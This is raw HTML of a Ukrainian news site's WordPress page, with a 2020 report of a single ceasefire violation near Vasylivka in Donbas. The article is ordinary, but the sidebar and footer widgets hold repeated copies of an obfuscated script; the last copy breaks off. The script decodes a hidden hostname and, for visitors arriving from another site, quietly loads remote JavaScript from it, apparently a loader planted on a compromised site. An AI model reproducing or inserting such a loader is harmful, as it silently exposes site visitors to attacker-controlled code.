                    .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,

                    .entry-content a.readmore-blog:hover,.ts-common-nav:hover,.tp-control a:hover{ background-color:#D70000; }.thw-menubar-wrap{ background:#FFFFFF; }.tsnews-date, .top-menu li a,.social-button li a{ color:#A3A3A3; }.top-menu li a:hover,.social-button li a:hover{ color:#EC0000; }ul.main-menu>li>a,.thw-menubar .social-button li a,.thw-menubar .nav-search{ color:#1C1C1C; }ul.main-menu>li>a:hover,ul.main-menu > li.current-menu-item >a,
                ul.main-menu>li.current-menu-parent>a{ color:#EC0000; }ul.main-menu li ul li a{ color:#EC0000; }ul.main-menu li ul li a:hover,ul.main-menu li ul li.current-menu-item > a{ color:#EC0000; }.footer-column{ background:#1C1C1C; }.footer-column, .footer-column a, .footer-column .widget ul.nav>li>a,
                .footer-widget .recent-posts .post-info .entry-title a,.footer-widget .recent-posts-widget .post-info .entry-title a,
                .footer-widget .recent-posts-widget .post-meta time{ color:#969696; }.footer-widget .widget-title, .footerbottom-widget .widget-title{ color:#FFFFFF; }.footer-column a:hover, .footer-column .widget ul.nav>li>a:hover,
                .footer-widget .recent-posts .post-info .entry-title a:hover,.footer-widget .recent-posts-widget .post-info .entry-title a:hover{ color:#EC0000; }.copyright{ background:#EC0000; }.copyright, .footer-nav li a { color:#FFFFFF; }.copyright a:hover, .footer-nav li a:hover { color:#BBBBBB; }
</style>
<link rel='stylesheet' id='news247-responsive-css' href='https://intermarium.in.ua/wp-content/themes/news247/css/responsive.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='news247-gutenberg-editor-styles-css' href='https://intermarium.in.ua/wp-content/themes/news247/css/gutenberg-custom.css?ver=all' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CArimo:400,500,600,700,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1744580596" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CArimo:400,500,600,700,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1744580596" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CArimo:400,500,600,700,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1744580596" /></noscript><script type="text/javascript" src="https://intermarium.in.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-content/themes/news247/js/popper.min.js?ver=1" id="popper-js"></script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-content/themes/news247/js/bootstrap-wp.js?ver=1" id="bootstrapwp-js"></script>
<script type="text/javascript" id="news247-custom-js-extra">
/* <![CDATA[ */
var news247_ajax = {"ajax_url":"https:\/\/intermarium.in.ua\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-content/themes/news247/js/custom.js?ver=1" id="news247-custom-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=6.8.3#property=5979503d1a124400114e5599&amp;product=inline-share-buttons" id="sharethis-js"></script>
<link rel="https://api.w.org/" href="https://intermarium.in.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://intermarium.in.ua/wp-json/wp/v2/posts/12532" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://intermarium.in.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://intermarium.in.ua/2020/01/07/okupanty-z-pochatku-doby-odyn-raz-obstrilialy-pozytsii-ukrainskykh-viiskovykh/" />
<link rel='shortlink' href='https://intermarium.in.ua/?p=12532' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://intermarium.in.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintermarium.in.ua%2F2020%2F01%2F07%2Fokupanty-z-pochatku-doby-odyn-raz-obstrilialy-pozytsii-ukrainskykh-viiskovykh%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://intermarium.in.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintermarium.in.ua%2F2020%2F01%2F07%2Fokupanty-z-pochatku-doby-odyn-raz-obstrilialy-pozytsii-ukrainskykh-viiskovykh%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.14" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Окупанти з початку доби один раз обстріляли позиції українських військових" />
<meta property="og:url" content="https://intermarium.in.ua/2020/01/07/okupanty-z-pochatku-doby-odyn-raz-obstrilialy-pozytsii-ukrainskykh-viiskovykh/" />
<meta property="og:description" content="Сьогодні, 7 січня, бойовики на Донбасі один раз обстріляли позиції Об&#8217;єднаних сил. Про це повідомляє Укрінформ. &#8220;Упродовж поточної доби збройні формування Російської Федерації 1 раз пор…" />
<meta property="article:published_time" content="2020-01-07T18:37:17+00:00" />
<meta property="article:modified_time" content="2020-01-07T18:37:20+00:00" />
<meta property="og:site_name" content="ІЦ Міжморя" />
<meta property="og:image" content="https://intermarium.in.ua/wp-content/uploads/2020/01/630_360_1548679046-542.jpg" />
<meta property="og:image:width" content="630" />
<meta property="og:image:height" content="360" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="uk_UA" />
<meta name="twitter:text:title" content="Окупанти з початку доби один раз обстріляли позиції українських військових" />
<meta name="twitter:image" content="https://intermarium.in.ua/wp-content/uploads/2020/01/630_360_1548679046-542.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://intermarium.in.ua/wp-content/uploads/2022/06/cropped-Лого-сайту-ІЦ-мале-32x32.png" sizes="32x32" />
<link rel="icon" href="https://intermarium.in.ua/wp-content/uploads/2022/06/cropped-Лого-сайту-ІЦ-мале-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://intermarium.in.ua/wp-content/uploads/2022/06/cropped-Лого-сайту-ІЦ-мале-180x180.png" />
<meta name="msapplication-TileImage" content="https://intermarium.in.ua/wp-content/uploads/2022/06/cropped-Лого-сайту-ІЦ-мале-270x270.png" />
<style id="news247_options-dynamic-css" title="dynamic-css" class="redux-options-output">.entry-logo{margin-top:12px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.header{padding-top:25px;padding-bottom:25px;}.header{margin-top:0px;margin-bottom:0px;}.thw-menubar-wrap{padding-top:0px;padding-bottom:0px;}.thw-menubar-wrap{margin-top:0px;margin-bottom:0px;}body{font-family:"Open Sans";line-height:24px;font-weight:400;font-style:normal;color:#333;font-size:14px;font-display:swap;}ul.main-menu>li>a{font-family:"Open Sans";line-height:50px;font-weight:700;font-style:normal;font-size:14px;font-display:swap;}ul.main-menu li ul li a{font-family:"Open Sans";line-height:25px;font-weight:400;font-style:normal;font-size:13px;font-display:swap;}h1{font-family:Arimo;line-height:48px;font-weight:700;font-style:normal;color:#1c1c1c;font-size:36px;font-display:swap;}h2{font-family:Arimo;line-height:36px;font-weight:700;font-style:normal;color:#1c1c1c;font-size:28px;font-display:swap;}h3{font-family:Arimo;line-height:26px;font-weight:700;font-style:normal;color:#1c1c1c;font-size:22px;font-display:swap;}h4{font-family:Arimo;line-height:26px;font-weight:700;font-style:normal;color:#1c1c1c;font-size:18px;font-display:swap;}h5{font-family:Arimo;line-height:24px;font-weight:400;font-style:normal;color:#1c1c1c;font-size:16px;font-display:swap;}.footer-column{padding-top:80px;padding-bottom:60px;}.copyright .copyright-info{padding-top:15px;padding-bottom:15px;}</style></head>
  <body class="wp-singular post-template-default single single-post postid-12532 single-format-standard wp-theme-news247 fullwidth sidebar-active elementor-default elementor-kit-13464">
	<div id="body-inner" class="body-inner  single_style1">
    	<div class="trending-bar tickeraboveheader">
		<div class="container clearfix">
				<div id="tredingcarousel" class="trending-slide carousel slide" data-ride="carousel">
											<h3 class="trending-title">Trending Now</h3>
										<div class="carousel-inner">
																				<div class="carousel-item active">
															<div class="post-content">
									<h3 class="post-title title-small"><a href="https://intermarium.in.ua/2026/01/17/vlada-lytvy-vvazhaie-rf-prychetnoiu-do-sproby-pidpalu-oboronnoho-zavodu/">Влада Литви вважає РФ причетною до спроби підпалу оборонного заводу</a></h3>
								</div><!--/.most-view-item-content -->
							</div><!--/.carousel-item -->
																				<div class="carousel-item">
															<div class="post-content">
									<h3 class="post-title title-small"><a href="https://intermarium.in.ua/2026/01/16/u-polshchi-prokomentuvaly-slova-trampa-pro-nehotovnist-ukrainy-do-myru/">У Польщі прокоментували слова Трампа про неготовність України до миру</a></h3>
								</div><!--/.most-view-item-content -->
							</div><!--/.carousel-item -->
																				<div class="carousel-item">
															<div class="post-content">
									<h3 class="post-title title-small"><a href="https://intermarium.in.ua/2026/01/15/rumuniia-khoche-pozbavyty-hromadianstva-politykyniu-iaka-zaklykala-do-aneksii-odeshchyny/">Румунія хоче позбавити громадянства політикиню, яка закликала до анексії Одещини</a></h3>
								</div><!--/.most-view-item-content -->
							</div><!--/.carousel-item -->
																				<div class="carousel-item">
															<div class="post-content">
									<h3 class="post-title title-small"><a href="https://intermarium.in.ua/2026/01/14/kiberataka-rosii-postavyla-polshchu-na-mezhu-blekautu/">Кібератака Росії поставила Польщу на межу блекауту</a></h3>
								</div><!--/.most-view-item-content -->
							</div><!--/.carousel-item -->
																				<div class="carousel-item">
															<div class="post-content">
									<h3 class="post-title title-small"><a href="https://intermarium.in.ua/2026/01/13/lytva-zaklykala-ies-ne-vesty-dialoh-iz-putinym/">Литва закликала ЄС не вести діалог із Путіним</a></h3>
								</div><!--/.most-view-item-content -->
							</div><!--/.carousel-item -->
																				<div class="carousel-item">
															<div class="post-content">
									<h3 class="post-title title-small"><a href="https://intermarium.in.ua/2026/01/12/operatsiia-u-venesueli-syhnal-putinu-chy-pochatok-khaosu/">Операція у Венесуелі: сигнал Путіну чи початок хаосу?</a></h3>
								</div><!--/.most-view-item-content -->
							</div><!--/.carousel-item -->
											</div> <!--/.carousel-inner-->
											<div class="tp-control">
							 <a class="tp-control-prev" href="#tredingcarousel" role="button" data-slide="prev">
							    <i class="fa fa-angle-left"></i>
							  </a>
							  <a class="tp-control-next" href="#tredingcarousel" role="button" data-slide="next">
							      <i class="fa fa-angle-right"></i>
							  </a>
						  </div>
					  				</div> <!--/.trending-slide-->
			</div> <!--/.container-->
		</div> <!--/.trending-bar-->
	
<div class="topbar">
    <div class="container">
        <div class="row">
                            <div class="col-lg-8 col-md-8 col-sm-12">
                                            <div class="tsnews-date">
                            <i class="fa fa-calendar-check-o"></i> 18 Січня, 2026                        </div>
                                                                <div class="top-menu">
                            <div class="menu-top-navigation-container"><ul id="menu-top-navigation" class="topbar-nav"><li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://intermarium.in.ua/category/%d0%b0%d0%bd%d0%b0%d0%bb%d1%96%d1%82%d0%b8%d0%ba%d0%b0/">Аналітика</a></li>
<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://intermarium.in.ua/category/experts/">Експертна думка</a></li>
<li id="menu-item-3903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3903"><a href="https://intermarium.in.ua/category/mat/">Матеріали</a></li>
<li id="menu-item-23766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23766"><a href="https://intermarium.in.ua/category/oficial/">Позиція</a></li>
</ul></div>                        </div>
                                    </div>
                                </div>
    </div>
</div>


    <header class="header site-header headlayout2">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-12">
                    <div class="logo site-header2">
                        <div class="logo-header-inner">
	
		        	<a href="https://intermarium.in.ua/"> <img class="entry-logo img-responsive lazyload" data-src="https://intermarium.in.ua/wp-content/uploads/2022/06/Міжморя-середнє.png" alt="logo" title="logo" src="[data-uri]" style="--smush-placeholder-width: 616px; --smush-placeholder-aspect-ratio: 616/150;"></a>

			        </div>




                    </div><!-- end row -->
                </div> <!-- .col-sm-3 -->
            
                                    <div class="col-md-9 col-sm-12">
                        <div class="header-ad clearfix">
                                                                                                                </div>
                    </div><!-- /.col-sm-9 -->
                

            </div> <!-- .row -->
        </div> <!-- .container -->
    </header> <!-- .site-header -->
        <div class="thw-menubar-wrap menubelow menustyledefalut">
        <div class="container">
            <div class="thw-menubar">
                <div class="row">
                    <div class="col-md-12 menubarleft col-sm-12">
                        <nav class="site-navigation navigation">
        <div class="d-none d-sm-none d-md-block">
            <div class="menubar site-nav-inner">
            <!-- The WordPress Menu goes here -->
            <div class="navbar-responsive-collapse"><ul id="main-menu" class="nav navbar-nav main-menu"><li id="menu-item-25300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25300"><a href="https://intermarium.in.ua/">Головна</a></li>
<li id="menu-item-3624" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3624"><a href="https://intermarium.in.ua/category/news-2/">Новини регіону</a></li>
<li id="menu-item-3625" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3625"><a href="https://intermarium.in.ua/category/aurkaine/">Про Україну</a></li>
<li id="menu-item-23763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23763"><a href="https://intermarium.in.ua/category/vijna/">Війна</a></li>
<li id="menu-item-23769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23769"><a href="https://intermarium.in.ua/category/togeth/">Співробітництво</a></li>
</ul></div>        </div> <!-- navbar menubar -->
    </div> <!-- navbar menubar -->
        <div id="responsive-menu" class="d-md-none d-lg-none">
        <div class="navbar-header">
            <!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
        </div>
        <div class="collapse navbar-collapse">
            <ul id="menu-main-navigation" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25300"><a title="Головна" href="https://intermarium.in.ua/">Головна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3624 active"><a title="Новини регіону" href="https://intermarium.in.ua/category/news-2/">Новини регіону</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3625 active"><a title="Про Україну" href="https://intermarium.in.ua/category/aurkaine/">Про Україну</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23763"><a title="Війна" href="https://intermarium.in.ua/category/vijna/">Війна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23769"><a title="Співробітництво" href="https://intermarium.in.ua/category/togeth/">Співробітництво</a></li>
</ul>          </div>
    </div><!--/.#mobile-menu-->
    </nav><!-- End of navigation -->

                                                    <div class="menu-searh-wrap text-right d-md-block">
                                <div class="search-social">
                                                                            <div class="nav-search-quote">
                                            <span class="nav-search">
                                                <i class="fa fa-search"></i>
                                            </span>
                                        </div>
                                        <div id="home-search" class="search" style="display: none;">
                                            
<form method="get" id="searchform" action="https://intermarium.in.ua/" >
   <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
   <i class="fa fa-search"></i>
</form>                                            <span class="search-close">&times;</span>
                                        </div><!-- Site search end -->
                                                                    </div>
                            </div>
                                            </div><!-- End of menubar -->
                </div>
            </div>
        </div>
    </div>
    








<div class="main-content">
	<div class="container">
	    		<div class="main-content-wrap blogSingleRight">
						<div class="row justify-content-center">
			                                <div id="content" class="col-lg-8 col-md-8 col-sm-12">
                					<div class="main-content-inner clearfix">
											
    <article id="post-12532" class="post-layout post-12532 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-aurkaine">
        <div class="single-entry-blog">
    <div class="single-entry-blog1">

        <div class="blog-header">
                                                                        <span class="category-meta-bg"><a href="https://intermarium.in.ua/category/news-2/" rel="category tag">Новини Міжмор'я</a> <a href="https://intermarium.in.ua/category/aurkaine/" rel="category tag">Про Україну</a></span>
                                                            <h1 class="single-post-title">
                Окупанти з початку доби один раз обстріляли позиції українських військових                            </h1>
            <div class="entry-post-meta">
              <div class="entry-post-footer-wrap">
                                                           
                                                                          <span class="publish-date">
                                <i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date" datetime="2020-01-07T18:37:17+00:00">7 Січня, 2020</time>
                             </span>
                                                                                                                                                                                                 </div> <!-- .entry-post-meta-wrap -->
            </div> <!-- .entry-post-meta-wrap -->
        </div><!-- .blog-header -->

        
            <div class="entry-format">
            <div class="featured-image">
                                                         <img fetchpriority="high" width="630" height="360" src="https://intermarium.in.ua/wp-content/uploads/2020/01/630_360_1548679046-542.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://intermarium.in.ua/wp-content/uploads/2020/01/630_360_1548679046-542.jpg 630w, https://intermarium.in.ua/wp-content/uploads/2020/01/630_360_1548679046-542-300x171.jpg 300w" sizes="(max-width: 630px) 100vw, 630px" />                                                </div>
        </div>
    

                    <div class="single-entry-summary">
                <div class="single-entry-summary-post-content">
                    
<p>

Сьогодні, 7 січня, бойовики на Донбасі один раз обстріляли позиції Об&#8217;єднаних сил.</p>



<p>Про це повідомляє <strong><a href="https://www.ukrinform.com/rubric-ato/2851034-okupanti-z-pocatku-dobi-odin-raz-obstrilali-pozicii-ukrainskih-vijskovih.html">Укрінформ.</a></strong></p>



<p>&#8220;Упродовж поточної доби збройні формування Російської Федерації 1 раз порушили режим припинення вогню. З гранатометів різних систем та іншої стрілецької зброї противник відкривав вогонь по захисникам&nbsp;Василівки, що у районі відповідальності оперативно-тактичного угрупування &#8220;Схід&#8221;, &#8211; йдеться в повідомленні.</p>



<p>Зазначається, що сьогодні, 7 січня, внаслідок ворожих обстрілів втрат серед військовослужбовців Об&#8217;єднаних сил немає.</p>



<p>На ділянці розведення №1 ситуація залишається стабільною. Режим тиші дотримується, інформує пресцентр ООС.</p>



<p>За їх словами, перевезення населення між відновленим мостом та КПВВ &#8220;Станиця Луганська&#8221; здійснюється автобусом та двома електромобілями.</p>



<p>&#8220;Перевезено близько 3900 пасажирів. Представники ДСНС України щоденно, з обох боків дороги, проводять обстеження місцевості на наявність вибухонебезпечних предметів. Співробітники Міжнародного комітету Червоного Хреста, у разі потреби, надають людям медичну допомогу&#8221;, &#8211; додали в пресцентрі ООС.</p>



<p>На ділянках розведення №2 та №3 обстановка теж стабільна. Тривають заходи щодо дотримання режиму тиша.</p>
                </div>
                
                                                            <div class="post-tags">
                            <span>Tags:</span>                         </div>
                                    
                
                                  <div class="share-items">
                      <div class="sharethis-inline-share-buttons"></div>
                  </div>
                
                	<div class="clearfix"></div>
	<nav id="nav-below" class="clearfix">


		
				
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навігація записів</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://intermarium.in.ua/2020/01/07/polshcha-perekhodyt-na-elektronni-retsepty/" rel="prev"><span class="meta-nav" aria-hidden="true"><i class="fa fa-angle-left"></i>Previous</span> <span class="screen-reader-text">Previous post:</span> <h3 class="post-title">Польща переходить на електронні рецепти</h3></a></div><div class="nav-next"><a href="https://intermarium.in.ua/2020/01/07/ukraina-vpala-na-dvi-pozytsii-u-reitynhu-pasportiv/" rel="next"><span class="meta-nav" aria-hidden="true">Next<i class="fa fa-angle-right"></i></span> <span class="screen-reader-text">Next post:</span> <h3 class="post-title">Україна впала на дві позиції у рейтингу паспортів</h3></a></div></div>
	</nav>		

	</nav><!-- # -->
	                                		<div class="related-post">
			<h2 class="main-block-title title-arrow"><span>Related Posts</span></h2>
			<div class="editor-grid-post">
							    <div class="row gap-40">
									<div class="ediotr-grid-item col-lg-4 col-sm-12">
						<div class="most-view-item-content editor-item-content">
						<div class="related-post-imgwrap">
							<a href="https://intermarium.in.ua/2025/02/11/likvidatsiia-usaid-maie-vplyv-na-vnutrishni-spravy-slovachchyny-fitso-napysav-masku-vidkrytoho-lysta/">
								<img width="580" height="300" data-src="https://intermarium.in.ua/wp-content/uploads/2025/02/filestoragetemp-1-580x300.webp" class="attachment-news247-xmedium-size size-news247-xmedium-size wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 580px; --smush-placeholder-aspect-ratio: 580/300;" />							</a>
						</div>
							<div class="editor-item-content-info">
								<h4 class="entry-title"><a href="https://intermarium.in.ua/2025/02/11/likvidatsiia-usaid-maie-vplyv-na-vnutrishni-spravy-slovachchyny-fitso-napysav-masku-vidkrytoho-lysta/">&#8220;Ліквідація USAID має вплив на внутрішні справи Словаччини&#8221;: Фіцо написав Маску відкритого листа</a></h4>
				              <div class="entry-post-footer-wrap">
		                           		                              <span class="post-meta-author">By <a href="https://intermarium.in.ua/author/volumebes/">Світлана Фролова</a></span>
		                           	                             <span class="publish-date">
	                                <time class="entry-date" datetime="2025-02-11T17:40:59+00:00">11 Лютого, 2025</time>
	                             </span>

				              </div> <!-- .entry-post-meta-wrap -->
							</div>
						</div><!--/.most-view-item-content -->
					</div>

												<div class="ediotr-grid-item col-lg-4 col-sm-12">
						<div class="most-view-item-content editor-item-content">
						<div class="related-post-imgwrap">
							<a href="https://intermarium.in.ua/2020/07/24/seim-pryiniav-zakon-pro-nadannia-hroshovykh-vyplat-sybiriakam/">
								<img width="580" height="351" data-src="https://intermarium.in.ua/wp-content/uploads/2020/07/seym_ap.jpg" class="attachment-news247-xmedium-size size-news247-xmedium-size wp-post-image lazyload" alt="" decoding="async" data-srcset="https://intermarium.in.ua/wp-content/uploads/2020/07/seym_ap.jpg 620w, https://intermarium.in.ua/wp-content/uploads/2020/07/seym_ap-300x181.jpg 300w" data-sizes="(max-width: 580px) 100vw, 580px" src="[data-uri]" style="--smush-placeholder-width: 580px; --smush-placeholder-aspect-ratio: 580/351;" />							</a>
						</div>
							<div class="editor-item-content-info">
								<h4 class="entry-title"><a href="https://intermarium.in.ua/2020/07/24/seim-pryiniav-zakon-pro-nadannia-hroshovykh-vyplat-sybiriakam/">Сейм прийняв закон про надання грошових виплат «сибірякам»</a></h4>
				              <div class="entry-post-footer-wrap">
		                           		                              <span class="post-meta-author">By <a href="https://intermarium.in.ua/author/volumebes/">Світлана Фролова</a></span>
		                           	                             <span class="publish-date">
	                                <time class="entry-date" datetime="2020-07-24T12:29:02+00:00">24 Липня, 2020</time>
	                             </span>

				              </div> <!-- .entry-post-meta-wrap -->
							</div>
						</div><!--/.most-view-item-content -->
					</div>

												<div class="ediotr-grid-item col-lg-4 col-sm-12">
						<div class="most-view-item-content editor-item-content">
						<div class="related-post-imgwrap">
							<a href="https://intermarium.in.ua/2020/11/25/u-hruzynskii-mrii-hotovi-na-pershyi-kompromis-dlia-vykhodu-z-kryzy-opozytsiia-ne-zhodna-zmi/">
								<img width="580" height="435" data-src="https://intermarium.in.ua/wp-content/uploads/2020/09/8079d60-3e37d21c07775f1919856cfc932a27a3772230e9.jpg" class="attachment-news247-xmedium-size size-news247-xmedium-size wp-post-image lazyload" alt="" decoding="async" data-srcset="https://intermarium.in.ua/wp-content/uploads/2020/09/8079d60-3e37d21c07775f1919856cfc932a27a3772230e9.jpg 587w, https://intermarium.in.ua/wp-content/uploads/2020/09/8079d60-3e37d21c07775f1919856cfc932a27a3772230e9-300x225.jpg 300w" data-sizes="(max-width: 580px) 100vw, 580px" src="[data-uri]" style="--smush-placeholder-width: 580px; --smush-placeholder-aspect-ratio: 580/435;" />							</a>
						</div>
							<div class="editor-item-content-info">
								<h4 class="entry-title"><a href="https://intermarium.in.ua/2020/11/25/u-hruzynskii-mrii-hotovi-na-pershyi-kompromis-dlia-vykhodu-z-kryzy-opozytsiia-ne-zhodna-zmi/">У &#8220;Грузинській мрії&#8221; готові на перший компроміс для виходу з кризи, опозиція не згодна &#8211; ЗМІ</a></h4>
				              <div class="entry-post-footer-wrap">
		                           		                              <span class="post-meta-author">By <a href="https://intermarium.in.ua/author/volumebes/">Світлана Фролова</a></span>
		                           	                             <span class="publish-date">
	                                <time class="entry-date" datetime="2020-11-25T12:35:20+00:00">25 Листопада, 2020</time>
	                             </span>

				              </div> <!-- .entry-post-meta-wrap -->
							</div>
						</div><!--/.most-view-item-content -->
					</div>

									</div>
										</div>
		</div>
	
                
                            </div><!-- .entry-summary -->
            </div> <!--/.entry-blog -->
</div> <!--/.entry-blog -->

    </article><!-- #post-## -->
    


					    									</div> <!-- close .main-content-inner -->
			</div> <!-- close .main-content-inner -->
			
<div id="sidebar" class="sidebar col-lg-4 col-md-4 col-sm-12 stickys">

		<div class="sidebar-inner">

				<div id="search-3" class="widget widget_search" ><h3  class="widget-title main-block-title title-arrow"><span>Пошук по сайту</span></h3>
<form method="get" id="searchform" action="https://intermarium.in.ua/" >
   <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
   <i class="fa fa-search"></i>
</form></div><div id="custom_html-112" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
	</div> <!-- close .sidebar-padder -->
</div> <!-- close .sidebar -->

				</div> <!--/.row-->
	</div><!-- /.main-content-wrap -->
</div><!-- /.container -->

		</div><!-- /.main-content -->

                    <div class="footer-column">
                <div class="container">
                    <div class="row">
                                                    <div class="col-sm-6 col-md-6 col-lg-3">
                                <div class="widget_text footer-widget"><div id="custom_html-114" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                            </div>
                                                                            <div class="col-sm-6 col-md-6 col-lg-3">
                                <div class="widget_text footer-widget"><div id="custom_html-115" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
